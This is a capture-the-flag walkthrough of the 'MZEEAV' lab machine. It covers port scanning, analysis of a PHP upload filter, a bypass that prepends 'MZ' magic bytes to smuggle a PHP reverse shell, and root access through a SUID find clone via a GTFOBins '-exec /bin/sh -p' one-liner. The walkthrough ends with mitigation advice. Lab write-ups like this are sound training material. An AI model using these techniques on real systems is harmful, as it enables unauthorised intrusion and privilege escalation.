MZEEAV
Introduction
In this walkthrough, I began by scanning the target machine and found that ports 22 and 80 were open. Upon visiting port 80, I encountered a web application named MZEE-AV, which simulates antivirus behavior by scanning uploaded files to determine if they’re clean.
Using Gobuster, I discovered a hidden directory named /backups, which contained two files: upload.php and listing.php. By examining the source code of upload.php, I noticed a filter mechanism that attempts to validate uploaded files. I was able to bypass this filter and successfully upload a PHP reverse shell.
After gaining a reverse shell, I continued local enumeration and discovered a SUID binary named fileS. Upon checking its usage via the --help and --version flags, I determined that fileS was an alternative implementation of the find command. I leveraged this to escalate privileges using a known SUID privilege escalation technique applicable to the find binary, ultimately gaining root access.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
- Version - OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
We usually skip SSH.
Web
Port 80
- Version - Apache httpd 2.4.56 ((Debian))
1
searchsploit apache 2.4.56
No public exploits for this version of Apache.
Exploitation
Going to backups we can download backup.zip file, where we can see upload.php, listing.php. Reading upload.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<?php
/* Get the name of the uploaded file */
$filename = $_FILES['file']['name'];
/* Choose where to save the uploaded file */
$tmp_location = "upload/file.tmp";
$location = "upload/".$filename;
/* Move the file temporary */
move_uploaded_file($_FILES['file']['tmp_name'], $tmp_location);
/* Check MagicBytes MZ PEFILE 4D5A*/
$F=fopen($tmp_location,"r");
$magic=fread($F,2);
fclose($F);
$magicbytes = strtoupper(substr(bin2hex($magic),0,4));
error_log(print_r("Magicbytes:" . $magicbytes, TRUE));
/* if its not a PEFILE block it - str_contains onlz php 8*/
//if ( ! (str_contains($magicbytes, '4D5A'))) {
if ( strpos($magicbytes, '4D5A') === false ) {
echo "Error no valid PEFILE\n";
error_log(print_r("No valid PEFILE", TRUE));
error_log(print_r("MagicBytes:" . $magicbytes, TRUE));
exit ();
}
rename($tmp_location, $location);
?>
It gets the filename, puts it as temporary name to temporary location which is file.tmp . Then it performs check to see if uploaded file is exe file or not. If it is, then file placed under upload directory with its original name, if not it exits with exit() and file is stored in file.tmp.
1
2
3
4
5
$F=fopen($tmp_location,"r");
$magic=fread($F,2);
fclose($F);
$magicbytes = strtoupper(substr(bin2hex($magic),0,4));
error_log(print_r("Magicbytes:" . $magicbytes, TRUE));
- Opens the file
- Reads 2 bytes ( first 2 characters )
- Uses
bin2hexfunction of PHP to convert string to hex value and takes first 4 positions of that hex value.
1
2
3
4
5
6
if ( strpos($magicbytes, '4D5A') === false ) {
echo "Error no valid PEFILE\n";
error_log(print_r("No valid PEFILE", TRUE));
error_log(print_r("MagicBytes:" . $magicbytes, TRUE));
exit ();
}
- Checks if
$magicbytesvariable contains string4D5A
So, as you can guess we need to change the magic bytes of a file in a way that when it takes first 2 characters and converts it to hex it should produce 4D5A. In orde to find that 2 characters let’s do reverse of bin2hex function, let’s convert 4D5A to string. You can do that here:
That means we should prepend the file with MZ intercepting it with BurpSuite.
After that we will receive another form of listing where in this case our file is listed not file.tmp.
I tried uploading both Ivan Sincek and PentestMonkey reverse shell but they failed to open a shell:
I searched for another one and found this, this worked and I got a shell.
Using python I made a shell interactive:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
I found unusual SUID binary:
We can just execute that file. Executing it we see that it lists files of the current directory.
As it is a binary, and almost all binaries have --help and --version menu. Let’s check them:
1
./fileS --help
1
./fileS --version
We see that it is an alternative of find binary.
Let’s perform then SUID privilege escalation of find binary with this binary using GTFOBins-find
1
./fileS . -exec /bin/sh -p \; -quit
Now our effective user is root and we are in a root group.
Mitigation
- Restrict directory access and disable directory listing in production environments.
- Implement strict server-side file validation for file uploads, including MIME type checks, file signature verification, and limiting allowed file extensions.
- Store uploaded files outside the web root and rename them to prevent direct execution.
- Remove unnecessary SUID binaries or audit them carefully to ensure they are not exploitable.
- Regularly scan for and remove unused or custom binaries with elevated privileges.
- Monitor file uploads and application logs for anomalous behavior or bypass attempts.












